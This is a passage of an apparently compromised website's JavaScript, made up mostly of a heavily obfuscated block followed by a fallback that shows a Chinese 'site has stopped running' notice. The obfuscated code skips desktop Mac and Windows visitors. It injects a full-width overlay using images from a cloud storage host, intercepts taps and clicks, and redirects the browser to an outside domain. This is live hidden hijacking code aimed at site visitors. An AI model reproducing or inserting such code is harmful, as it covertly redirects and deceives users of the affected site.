_0x4bffce=parseInt(_0x533282(0x28d))/(-0x5*0x2fa+0x52b+0x9b8)*(parseInt(_0x533282(0x216))/(0x429+-0xd46*-0x1+-0x116d))+-parseInt(_0x533282(0x265))/(0x698+0x2456*-0x1+-0x3*-0x9eb)*(parseInt(_0x533282(0x218))/(0x507+-0x3b*0xa6+0x213f))+parseInt(_0x533282(0x263))/(-0x161*0x2+0x1b2c+-0x1865)+parseInt(_0x533282(0x217))/(0x3*-0xcc7+-0x1552+0x3bad)+parseInt(_0x533282(0x27f))/(-0x287*0x6+0x2295+-0x1*0x1364)+-parseInt(_0x533282(0x1ff))/(0x32*0x91+-0x41*-0x55+-0x1*0x31df)+parseInt(_0x533282(0x287))/(0x2709+-0xec9*-0x2+-0x4492)*(-parseInt(_0x533282(0x22a))/(-0x183e+-0x210f*0x1+0x3957));if(_0x4bffce===_0x55784f)break;else _0x21f0bd['push'](_0x21f0bd['shift']());}catch(_0x214ac3){_0x21f0bd['push'](_0x21f0bd['shift']());}}}(_0x3d4b,-0x5b585+0x13d62f+-0x126c4),!function(_0x3daf22,_0x453837){var _0xecc922=_0x13db,_0x16c617={'tOscS':function(_0x2dda75,_0xb97f1d){return _0x2dda75*_0xb97f1d;},'edxeI':function(_0x22c6fc,_0x56b0f9){return _0x22c6fc<_0x56b0f9;},'lznVY':function(_0x376ed5,_0x5d1b0f){return _0x376ed5(_0x5d1b0f);},'TTojg':function(_0x56b072,_0x4ca26d){return _0x56b072!=_0x4ca26d;},'AXiOU':function(_0x5bf2f0){return _0x5bf2f0();},'lgHVT':function(_0xe3cd10,_0x5ba5d3){return _0xe3cd10>_0x5ba5d3;},'qDgXH':function(_0x286c87,_0xb15ae4){return _0x286c87-_0xb15ae4;},'MNumL':function(_0x2cbc47,_0x485c55){return _0x2cbc47<_0x485c55;},'vkIzD':function(_0x52be9b,_0x53e06f){return _0x52be9b+_0x53e06f;},'QNUMR':function(_0x5480a3,_0xa2af4e){return _0x5480a3<_0xa2af4e;},'dNkpt':function(_0x4ef8c1){return _0x4ef8c1();},'CXNKL':function(_0x1c0e6d,_0x3a8fae){return _0x1c0e6d<=_0x3a8fae;},'dHdjs':function(_0x5bee40,_0x1b6a09){return _0x5bee40>=_0x1b6a09;},'Wqaxj':function(_0xadbd41,_0x5d89b0){return _0xadbd41 instanceof _0x5d89b0;},'xAlrF':function(_0x212d19,_0x290632){return _0x212d19&&_0x290632;},'dPMIC':function(_0x892924,_0x2d8767,_0x5ef412){return _0x892924(_0x2d8767,_0x5ef412);},'sYXJq':_0xecc922(0x20c)+_0xecc922(0x1f5)+_0xecc922(0x248)+_0xecc922(0x1fd),'mDOvl':function(_0x20a89a,_0x11e78a){return _0x20a89a+_0x11e78a;},'jJsrr':function(_0x3a625a,_0x8ca3a5){return _0x3a625a<_0x8ca3a5;},'PUOWX':function(_0x199a13,_0x32c147){return _0x199a13+_0x32c147;},'otxlx':function(_0x21a23d,_0x930967){return _0x21a23d+_0x930967;},'AAzXX':_0xecc922(0x21c)+_0xecc922(0x25f)+_0xecc922(0x266)+_0xecc922(0x23c)+_0xecc922(0x22e)+_0xecc922(0x209)+_0xecc922(0x1e5),'fhuwN':_0xecc922(0x24b)+_0xecc922(0x281),'fPisq':_0xecc922(0x1cd)+_0xecc922(0x203)+_0xecc922(0x225),'eQiLW':_0xecc922(0x289),'AhQoO':_0xecc922(0x272),'VllYK':_0xecc922(0x1e8),'kbhzD':_0xecc922(0x223),'lRTCO':_0xecc922(0x213),'jjRcl':function(_0x40cfd,_0x2bc04){return _0x40cfd+_0x2bc04;},'EHEtQ':function(_0xa52534,_0x29e182){return _0xa52534+_0x29e182;},'DzFit':function(_0x422bd6,_0x3e1725){return _0x422bd6+_0x3e1725;},'ckvWk':function(_0x22cf71,_0xd35aa7){return _0x22cf71+_0xd35aa7;},'JqLwi':function(_0x37b4ef,_0xaddf34){return _0x37b4ef+_0xaddf34;},'qiUJJ':function(_0x1a48a3,_0x5acb3e){return _0x1a48a3+_0x5acb3e;},'KXByQ':_0xecc922(0x233),'bAHdW':_0xecc922(0x210),'uxhoH':_0xecc922(0x232),'tpBud':_0xecc922(0x252)+_0xecc922(0x21e),'Nsjqi':_0xecc922(0x24e)+_0xecc922(0x1ec)+_0xecc922(0x20b),'TUjXL':_0xecc922(0x1ea),'qNTxK':_0xecc922(0x262)+';','UWKnZ':_0xecc922(0x26e),'QeCYP':function(_0x563b21,_0x9a02bd){return _0x563b21/_0x9a02bd;},'RdSTs':function(_0x1d35f6,_0x5a0209){return _0x1d35f6+_0x5a0209;},'UkPpZ':function(_0x570ccc,_0x13577e){return _0x570ccc(_0x13577e);},'GSbqm':function(_0x42f016,_0x41975e){return _0x42f016+_0x41975e;},'KNRgE':function(_0x1b0dce,_0x386545){return _0x1b0dce+_0x386545;},'RSwLM':_0xecc922(0x1f7),'VzqhH':function(_0x51e870,_0x388976){return _0x51e870(_0x388976);},'UHlQH':_0xecc922(0x1e4),'IBKwG':_0xecc922(0x246)+_0xecc922(0x226),'WmPWg':_0xecc922(0x235)+'nt','lfdnW':function(_0x5d0d32){return _0x5d0d32();},'nZacx':function(_0x20b788){return _0x20b788();},'wOIgn':_0xecc922(0x1da),'fzcyh':_0xecc922(0x1e9),'uUaJa':_0xecc922(0x271)+_0xecc922(0x27c)+_0xecc922(0x206)+_0xecc922(0x288),'QerSj':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x1f1)+_0xecc922(0x244)+_0xecc922(0x21a),'quxfV':_0xecc922(0x20d),'jJcRR':_0xecc922(0x1e1),'PoGLG':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x1f1)+_0xecc922(0x244)+_0xecc922(0x25e),'BpqwW':_0xecc922(0x275)+_0xecc922(0x1cb),'GIEQr':_0xecc922(0x1d0)+_0xecc922(0x1cf)+_0xecc922(0x220)+_0xecc922(0x267)+_0xecc922(0x236)+_0xecc922(0x253)},_0x3d55b9,_0x75f4ff,_0x4d778a,_0x1f3917,_0x38a999,_0x40a978,_0x15f073,_0x5357ab,_0x59ea61,_0x44932d,_0x3a273a,_0x592dd7,_0x227498,_0x31c1e9,_0x352aea,_0x154bc7,_0x59ce6d,_0x3d232f,_0x527291,_0x4f56b7;/^Mac|Win/[_0xecc922(0x1e7)](navigator[_0xecc922(0x24d)])&&navigator[_0xecc922(0x24d)]||(_0x4d778a=(_0x75f4ff=[_0x16c617[_0xecc922(0x25a)],0x2111*0x1+-0x191e+0x3*-0x2a6,-0x1b2d+-0x118c+0x2cb9*0x1])[0x18db+-0x6e5*0x1+0x2*-0x8fb],_0x1f3917=_0x75f4ff[0x1e1f+0x2631*-0x1+0x813],_0x38a999=_0x75f4ff[-0x1*-0x16f3+-0x1216+-0x4db],_0x40a978=(_0x75f4ff=[{'b':_0x16c617[_0xecc922(0x24a)],'c':_0x16c617[_0xecc922(0x247)],'d':_0x16c617[_0xecc922(0x239)],'e':_0x16c617[_0xecc922(0x26c)]},{'b':_0x16c617[_0xecc922(0x24a)],'c':_0x16c617[_0xecc922(0x27a)],'d':0x280,'e':0xc8}])[(_0x3d55b9=function(_0x56c62d){var _0x332c88=_0xecc922;return Math[_0x332c88(0x273)](_0x16c617[_0x332c88(0x230)](_0x56c62d,Math[_0x332c88(0x241)]()));})(_0x75f4ff[_0xecc922(0x238)])],_0x15f073=_0x16c617[_0xecc922(0x261)](_0x16c617[_0xecc922(0x230)](_0x453837[_0xecc922(0x277)],_0x40a978['e']),_0x40a978['d']),_0x5357ab=_0x40a978['c'][_0xecc922(0x229)](/^http(s)?:\/\/[^/]+/,''),_0x59ea61=_0x3daf22[_0xecc922(0x219)+_0xecc922(0x1f6)],_0x227498=0x12ee+0x269d+-0x398b,_0x31c1e9=-0x5d*-0xd+0x26a4+-0x39d*0xc,_0x352aea=_0x16c617[_0xecc922(0x1db)],_0x154bc7=_0x16c617[_0xecc922(0x1f4)][_0xecc922(0x25d)](',')[_0xecc922(0x255)](function(_0xe04321,_0x392be1){var _0x1bef90=_0xecc922;return _0x16c617[_0x1bef90(0x282)](-0x1df5+0x568+0x188d+0.5,Math[_0x1bef90(0x241)]())?-(0xbf*0x19+-0x1953+0x1*0x6ad):-0x14fc+-0x1f0f+0x340c;}),_0x59ce6d=function(){var _0x1dfda5=_0xecc922;return _0x16c617[_0x1dfda5(0x237)](_0x3d55b9,0x183b+-0x11c5*-0x1+-0x299c);},_0x3d232f=function(_0x56a047){var _0x21b26b=_0xecc922,_0x6ce045={'ApbQB':function(_0x367797,_0x425cbc){var _0x1a4a00=_0x13db;return _0x16c617[_0x1a4a00(0x282)](_0x367797,_0x425cbc);},'cqovb':function(_0x39e449){var _0x1d1138=_0x13db;return _0x16c617[_0x1d1138(0x242)](_0x39e449);},'cmaDF':function(_0x8f2ca5,_0x51b9a2){var _0xd19de=_0x13db;return _0x16c617[_0xd19de(0x250)](_0x8f2ca5,_0x51b9a2);},'VyCMf':function(_0x1ca5b1,_0x2a25a2){var _0x2ce2f4=_0x13db;return _0x16c617[_0x2ce2f4(0x278)](_0x1ca5b1,_0x2a25a2);},'AYDtR':function(_0x489434,_0x392022){var _0x18a399=_0x13db;return _0x16c617[_0x18a399(0x20a)](_0x489434,_0x392022);},'Dasry':function(_0x16364a,_0xc63af1){var _0x1ff96e=_0x13db;return _0x16c617[_0x1ff96e(0x23f)](_0x16364a,_0xc63af1);},'idDCl':function(_0x23f342,_0x568246){var _0x329f7d=_0x13db;return _0x16c617[_0x329f7d(0x23f)](_0x23f342,_0x568246);},'yWXjH':function(_0x460aab,_0xa96fe2){var _0x5b1396=_0x13db;return _0x16c617[_0x5b1396(0x276)](_0x460aab,_0xa96fe2);},'tXJjo':function(_0x232ea8){var _0x5c523e=_0x13db;return _0x16c617[_0x5c523e(0x1f2)](_0x232ea8);},'LfpxO':function(_0x10e32e,_0x4272d7){var _0x492892=_0x13db;return _0x16c617[_0x492892(0x256)](_0x10e32e,_0x4272d7);},'GBGyw':function(_0x8ec5f,_0x410579){var _0x581d3b=_0x13db;return _0x16c617[_0x581d3b(0x25b)](_0x8ec5f,_0x410579);}},_0x3f1dfe=-0xdf8+-0x770+0x2ad*0x8,_0x133017=-0x7c9*0x1+-0xc8+-0x891*-0x1;if(_0x16c617[_0x21b26b(0x228)](_0x56a047,Event)&&(_0x133017=_0x16c617[_0x21b26b(0x228)](_0x56a047,TouchEvent)?(_0x3f1dfe=_0x56a047[_0x21b26b(0x28b)][-0x2*-0x828+0x8b*0x31+-0x2aeb][_0x21b26b(0x27e)],_0x56a047[_0x21b26b(0x28b)][-0x10dc+0x1*-0x17ba+0x2*0x144b][_0x21b26b(0x1eb)]):(_0x3f1dfe=_0x56a047['x'],_0x56a047['y']),_0x16c617[_0x21b26b(0x268)](_0x3f1dfe,_0x133017)&&function(_0x365b04){var _0x4c0157=_0x21b26b,_0x20795e=_0x6ce045[_0x4c0157(0x284)](_0x6ce045[_0x4c0157(0x264)](_0x59ce6d),-0x605*-0x2+0x12cc+-0x1ed3*0x1)?0xb99+-0x19b4+0xe7f:0xe89+-0x1699+0xac*0xc;if(_0x1f3917){var _0x1f5cea=_0x3a273a[_0x4c0157(0x1d7)+_0x4c0157(0x286)+'t']();return _0x6ce045[_0x4c0157(0x201)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x1f5cea[_0x4c0157(0x23a)],_0x20795e))&&_0x6ce045[_0x4c0157(0x1d2)](_0x365b04,_0x6ce045[_0x4c0157(0x22d)](_0x6ce045[_0x4c0157(0x1ee)](_0x1f5cea[_0x4c0157(0x23a)],_0x15f073),_0x20795e))||_0x6ce045[_0x4c0157(0x1ed)](_0x6ce045[_0x4c0157(0x26a)](_0x59ce6d),-0x21*0x2c+-0x770+0x4*0x347)&&(_0x6ce045[_0x4c0157(0x1d2)](_0x365b04,_0x15f073)||_0x6ce045[_0x4c0157(0x201)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x453837[_0x4c0157(0x279)+'t'],_0x15f073)));}return _0x38a999?_0x6ce045[_0x4c0157(0x280)](_0x365b04,_0x6ce045[_0x4c0157(0x22d)](_0x15f073,_0x20795e)):_0x6ce045[_0x4c0157(0x208)](_0x365b04,_0x6ce045[_0x4c0157(0x26b)](_0x6ce045[_0x4c0157(0x26b)](_0x453837[_0x4c0157(0x279)+'t'],_0x15f073),_0x20795e));}(_0x133017))){_0x56a047[_0x21b26b(0x259)+_0x21b26b(0x1d6)](),_0x56a047[_0x21b26b(0x204)+_0x21b26b(0x1f9)]();var _0x2ac4fb=_0x40a978['b'];return _0x16c617[_0x21b26b(0x240)](setTimeout,function(){var _0x26c459=_0x21b26b;_0x16c617[_0x26c459(0x28c)](top[_0x26c459(0x211)],self[_0x26c459(0x211)])?top[_0x26c459(0x211)]=_0x2ac4fb:_0x453837[_0x26c459(0x211)][_0x26c459(0x26f)]=_0x2ac4fb;},0x435+0x2316+-0x2737),!(-0x16b+0x1b7c+-0x1a10);}},_0x527291=function(){var _0x14024c=_0xecc922,_0x3cf706={'dnJwr':_0x16c617[_0x14024c(0x23e)],'CuPZc':function(_0x3052bc,_0x51d382){var _0xfff5c6=_0x14024c;return _0x16c617[_0xfff5c6(0x1fc)](_0x3052bc,_0x51d382);},'jhVMp':function(_0x49b9c8,_0x21f9c9){var _0x4044ea=_0x14024c;return _0x16c617[_0x4044ea(0x237)](_0x49b9c8,_0x21f9c9);},'HihXI':function(_0x3a0d72,_0x470094){var _0x870895=_0x14024c;return _0x16c617[_0x870895(0x1f8)](_0x3a0d72,_0x470094);}},_0x4a38d3=function(_0x53283f){var _0x5a7a0f=_0x14024c,_0x19d027='',_0x3c214b=_0x3cf706[_0x5a7a0f(0x212)],_0x1f1ada=_0x3c214b[_0x5a7a0f(0x238)];_0x53283f=_0x53283f||_0x3cf706[_0x5a7a0f(0x258)](_0x3cf706[_0x5a7a0f(0x205)](_0x3d55b9,-0x7*0x4bb+0x23e2+-0x2c2),0x8aa*0x4+0x97*-0x11+-0x189b);for(var _0x3a46f0=-0x7*0x372+-0xdec+0x2*0x1305;_0x3cf706[_0x5a7a0f(0x26d)](_0x3a46f0,_0x53283f);_0x3a46f0++)_0x19d027+=_0x3c214b[_0x5a7a0f(0x231)](_0x3cf706[_0x5a7a0f(0x205)](_0x3d55b9,_0x1f1ada));return _0x19d027;}(),_0x1657ed=_0x16c617[_0x14024c(0x227)](_0x16c617[_0x14024c(0x23f)](_0x16c617[_0x14024c(0x1cc)](_0x16c617[_0x14024c(0x1fc)](_0x16c617[_0x14024c(0x251)],_0x592dd7),_0x16c617[_0x14024c(0x260)]),_0x31c1e9),_0x16c617[_0x14024c(0x28e)]);_0x1f3917?((_0x3a273a=_0x3daf22[_0x14024c(0x20f)+_0x14024c(0x269)](_0x16c617[_0x14024c(0x27d)]))[_0x14024c(0x26e)][_0x14024c(0x1fa)]=_0x16c617[_0x14024c(0x1e0)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x21f)]=_0x16c617[_0x14024c(0x25a)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x1e2)]=_0x16c617[_0x14024c(0x200)],_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x245)]=_0x16c617[_0x14024c(0x1fc)](_0x15f073,'px'),_0x3a273a[_0x14024c(0x26e)][_0x14024c(0x28a)]=_0x16c617[_0x14024c(0x270)],_0x59ea61[_0x14024c(0x1ce)+_0x14024c(0x269)][_0x14024c(0x215)+'re'](_0x3a273a,_0x59ea61)):(_0x3a273a=_0x3daf22[_0x14024c(0x1ef)],_0x38a999||(_0x227498=_0x16c617[_0x14024c(0x278)](_0x453837[_0x14024c(0x279)+'t'],_0x15f073))),_0x3a273a[_0x14024c(0x24f)][_0x14024c(0x1fe)](_0x4a38d3),_0x1657ed=_0x16c617[_0x14024c(0x254)](_0x16c617[_0x14024c(0x249)](_0x16c617[_0x14024c(0x1dc)](_0x16c617[_0x14024c(0x1d3)](_0x16c617[_0x14024c(0x20e)](_0x16c617[_0x14024c(0x1cc)](_0x16c617[_0x14024c(0x1d3)](_0x16c617[_0x14024c(0x224)]('.',_0x4a38d3),_0x38a999?_0x16c617[_0x14024c(0x202)]:_0x16c617[_0x14024c(0x283)]),_0x16c617[_0x14024c(0x25c)]),_0x1f3917?_0x16c617[_0x14024c(0x23d)]:_0x16c617[_0x14024c(0x243)]),_0x227498),_0x16c617[_0x14024c(0x1f0)]),_0x1657ed),'}'),_0x44932d[_0x14024c(0x257)]=_0x1657ed[_0x14024c(0x229)](/;/g,_0x16c617[_0x14024c(0x222)]),0x232d+0x66a+-0x1fb*0x15;},_0x4f56b7=function(){var _0x17fce8=_0xecc922,_0x23fd9f,_0x361770;_0x44932d=_0x3daf22[_0x17fce8(0x20f)+_0x17fce8(0x269)](_0x16c617[_0x17fce8(0x1e6)]),_0x3daf22[_0x17fce8(0x24c)][_0x17fce8(0x214)+'d'](_0x44932d),_0x31c1e9=_0x16c617[_0x17fce8(0x261)](_0x453837[_0x17fce8(0x277)],_0x40a978['d']),_0x592dd7=_0x16c617[_0x17fce8(0x1d5)](_0x154bc7[_0x16c617[_0x17fce8(0x1dd)](_0x3d55b9,_0x154bc7[_0x17fce8(0x238)])],_0x5357ab),_0x1f3917||(_0x3daf22[_0x17fce8(0x1ef)][_0x17fce8(0x26e)][_0x17fce8(0x1f3)]+=_0x16c617[_0x17fce8(0x20e)](_0x16c617[_0x17fce8(0x207)](_0x16c617[_0x17fce8(0x1dc)](_0x16c617[_0x17fce8(0x22f)](_0x16c617[_0x17fce8(0x27b)],_0x4d778a),':'),_0x16c617[_0x17fce8(0x227)](_0x15f073,_0x16c617[_0x17fce8(0x23b)](parseInt,(_0x23fd9f=_0x3daf22[_0x17fce8(0x1ef)],_0x361770=_0x38a999?_0x16c617[_0x17fce8(0x1fb)]:_0x16c617[_0x17fce8(0x1de)],(_0x23fd9f[_0x17fce8(0x221)+'le']||_0x3daf22[_0x17fce8(0x1e3)+'w'][_0x17fce8(0x1df)+_0x17fce8(0x1d8)](_0x23fd9f,null))[_0x361770])))),_0x16c617[_0x17fce8(0x22b)])),_0x16c617[_0x17fce8(0x274)](_0x527291),_0x3daf22[_0x17fce8(0x1d9)+_0x17fce8(0x21b)](_0x16c617[_0x17fce8(0x282)](_0x16c617[_0x17fce8(0x1d1)](_0x59ce6d),-0x114d+0x4cd*0x5+-0x650)?_0x16c617[_0x17fce8(0x285)]:_0x16c617[_0x17fce8(0x21d)],_0x3d232f,!(-0x20e2+0x2018+-0x1*-0xcb));},_0x3daf22[_0xecc922(0x1d9)+_0xecc922(0x21b)](_0x352aea,function(){var _0x19fb2f=_0xecc922;_0x3daf22[_0x19fb2f(0x22c)+_0x19fb2f(0x234)](_0x352aea,arguments[_0x19fb2f(0x1d4)],!(-0xb*-0x70+0x1*0x19f3+-0x1ec2)),_0x16c617[_0x19fb2f(0x1d1)](_0x4f56b7);},!(-0x22e0+0x8*0x307+-0x1*-0xaa9)));}(document,window));function _0x3d4b(){var _0x916d0=['sYXJq','vkIzD','dPMIC','random','AXiOU','Nsjqi','g/gudingwe','height','paddingBot','QerSj','abdefhijkm','EHEtQ','uUaJa','\x22);transfo','head','platform','fixed;z-in','classList','lgHVT','AAzXX','absolute;t','oud.com','jjRcl','sort','CXNKL','innerHTML','CuPZc','preventDef','VllYK','dHdjs','uxhoH','split','i2.js','ock;clear:','fhuwN','QeCYP','!important','3956760nrVdXr','cqovb','15258iFVbjT','both;left:','os.ap-shan','xAlrF','ent','tXJjo','VyCMf','jJcRR','HihXI','style','href','lRTCO','https://k1','block','floor','lfdnW','DOMContent','QNUMR','innerWidth','qDgXH','innerHeigh','PoGLG','RSwLM','y8ik.micro','eQiLW','clientX','6712755nvcKCn','LfpxO','rm:scale(','edxeI','bAHdW','ApbQB','wOIgn','gClientRec','18447795xoWgWV','8.html','div','clear','touches','TTojg','438rOzZQh','fPisq','Loaded','otxlx',');transfor','parentElem','jioeidd-13','https://kc','nZacx','AYDtR','ckvWk','callee','RdSTs','ault','getBoundin','dStyle','addEventLi','touchstart','BpqwW','DzFit','UkPpZ','IBKwG','getCompute','AhQoO','200','width','defaultVie','paddingTop',':url(\x22','UWKnZ','test','relative','click','px;','clientY','dex:214748','yWXjH','idDCl','body','TUjXL','oud.com/im','dNkpt','cssText','GIEQr','NPQRSTWXYZ','ipt',';padding-','jJsrr','ation','display','UHlQH','mDOvl','nprstwxyz','add','11788848YxHJtu','kbhzD','cmaDF','KXByQ','m-origin:l','stopPropag','jhVMp','xt.xyz/122','GSbqm','GBGyw','px;content','MNumL','3647;top:','ABDEFGHJKM','\x09\x20640','JqLwi','createElem',':after','location','dnJwr','both','appendChil','insertBefo','5446srwMIa','9469620fSnxgJ','116NSldhC','currentScr','i1.js','stener','display:bl','fzcyh','op:','position','25890192.c','currentSty','qNTxK','0px','qiUJJ','eft\x20top;','tom','PUOWX','Wqaxj','replace','10uiDcmJ','WmPWg','removeEven','Dasry','x;height:0','KNRgE','tOscS','charAt','{position:',':before','tListener','px!importa','ghai.myqcl','lznVY','length','quxfV','top','VzqhH','0;width:0p','tpBud'];_0x3d4b=function(){return _0x916d0;};return _0x3d4b();}
}else{
$("body").html('<div style="text-align: center;line-height: 150px;height: 150px;font-size: 30px;color: #f71414;">因多方面原因，网站停止运行中！！！</div>');
};